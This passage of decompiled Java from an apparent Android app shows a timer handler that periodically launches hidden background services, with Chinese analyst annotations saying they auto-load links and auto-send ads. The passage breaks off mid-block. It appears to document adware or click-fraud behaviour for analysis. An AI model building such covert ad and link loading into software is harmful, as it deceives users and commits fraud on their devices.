 public void onClockTime(int paramInt)
{
checkProgramNode(paramInt);
checkLinkInfo();
if (paramInt % 5 == 0)
{
updateDB();
ThirdTracker.getInstance().trackJD();
}
if (paramInt % 2 == 0)
{
DoubleClick.getInstance().startZeus();
DoubleClick.getInstance().startSuperZeus();
}
if (paramInt % 10 == 0)
{
Zeus.getInstance().startZeus();
1、启动后台自动载入链接的宙斯服务
ThirdTracker.getInstance().startAM();
ThirdTracker.getInstance().start();
2、启动后台自动发送广告服务
reloadAD();
}
long l = ThirdTracker.getInstance().getJDAdvTime();
if ((l > 0L) && (paramInt >= l))
ThirdTracker.getInstance().changeJD();
if (paramInt % 20 == 0)
{